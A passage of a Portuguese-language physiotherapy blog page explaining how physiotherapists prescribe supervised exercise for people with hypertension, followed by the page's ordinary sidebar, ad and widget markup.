adoção de uma rotina de exercícios físicos, diminuição no consumo de sal, além da diminuição ou abolição da ingestão de bebidas alcoólicas. No contexto da mudança no estilo de vida, a atuação da fisioterapia tem promovido benefícios na prescrição e orientação da prática de exercícios físicos regularmente, através de programas de exercícios com equipe interdisciplinar, com o objetivo de adequar os exercícios as diferentes condições clínicas do paciente e melhorar o controle dos níveis pressóricos e prevenir seqüelas da HAS.<br><br>A <a href="https://www.educacaofisicaa.com.br/2020/12/exercicios-fisicos-para-hipertensos.html">prescrição de exercícios na HAS</a> deve ser individualizada, de acordo com as condições clínicas e cardiológicas, as habilidades e aptidões, o grau sociocultural do indivíduo. A prescrição de exercício físico para hipertensos deve ser realizada somente após a realização da anamnese que inclui informações e dados clínico, medidas de peso e altura, circunferência abdominal, Índice de Massa Corporal (IMC), flexibilidade, força muscular, teste de esforço máximo se possível, com medida de gases expirados. O programa deve se basear em resultados obtidos em testes ergométricos, com monitorização da curva de PA, através da qual se verificam respostas anormais ao exercício. O nível atingido de PA na prova de esforço é também recurso subsidiário essencial para a determinação da intensidade do exercício proposto e seu acompanhamento.<br><br>Os princípios gerais para a prescrição de exercícios são válidos para os portadores de hipertensão. Recomenda-se que a atividade física deve sempre ser realizada, respeitando as seguintes fases: período de aquecimento, período de condicionamento e desaquecimento tanto para a segurança quanto para a saúde dos pacientes<br><br>A atuação do fisioterapeuta, assim como de cada profissional da saúde, exige a elaboração de um diagnóstico específico voltado às peculiaridades da sua intervenção. No caso do fi sioterapeuta, em que a avaliação tem como objetivo identificar, quantificar e qualificar distúrbios cinético-funcionais sensíveis a abordagem fisioterapêutica, ou seja, procuram-se pontos (capacidades e incapacidades), a partir de parâmetros visíveis e concretos da atividade funcional, em geral mensuráveis, como segurar um objeto, deambular, inclinar-se, levantar-se, entre outros.<br><br>A fisioterapia é uma profissão que está associada imediatamente com a reabilitação, por sua maior relação com a medicina física e a fisiatria. Sua missão principal é a ajuda na avaliação da capacidade funcional do paciente, a administração de tratamentos para evitar a dor, corrigir ou minimizar as deformidades e melhorar a saúde geral do cliente<br><br>Indivíduos com HAS devem adotar atividade física, como uma das medidas de mudanças do estilo de vida, podendo, até mesmo, ser liberados para a prática de esportes competitivos, desde que não apresentem lesões em órgãos-alvo ou cardiopatias associadas. Os profissionais da área de saúde e fisioterapia devem estar atualizados a respeito desses conceitos, para que possam desenvolver estratégias para o estímulo à aquisição e à manutenção da prática de exercícios.<br><br><div>O fisioterapeuta quando integrado à atenção básica pode contribuir com o monitoramento, controle da HAS através da realização de exercícios supervisionados, além da busca ativa de casos que pode ser realizada pelo profissional de fisioterapia, quando o mesmo está integrado a uma equipe multiprofissional que assiste a uma determinada população.</div><div><br></div><div><br></div></div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional' rel='tag'>Atuação Profissional</a>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia' rel='tag'>Fisioterapia na Cardiologia</a>
<a href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde' rel='tag'>Saúde</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html&title=Atuação da Fisioterapia em Hipertensos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html&title=Atuação da Fisioterapia em Hipertensos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html&title=Atuação da Fisioterapia em Hipertensos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html&title=Atuação da Fisioterapia em Hipertensos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png&description=Apesar de ser pouco divulgado, o profissional de fisioterapia  pode auxiliar o paciente hipertenso na melhoria da saúde, realizando formas d...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Saúde</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.facafisioterapia.net/2020/12/algumas-tecnicas-de-fisioterapia.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/12/lesoes-do-cotovelo-no-esporte.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d4744086415336910966\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
